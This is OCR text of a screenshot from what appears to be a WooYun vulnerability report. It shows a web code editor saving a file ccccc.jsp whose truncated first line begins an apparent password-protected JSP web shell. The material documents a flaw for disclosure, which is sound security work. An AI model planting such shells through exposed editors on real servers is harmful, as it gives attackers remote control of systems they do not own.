 localhost:8088/sysinterface/codeEdit.jsp?filename=ccccc.jsp&filetype=jsp
百度 <Ctrl+K>
S--提交 D--清除 B--确定
文件名: ccccc.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(St
保存成功
确定
www.wooyun.org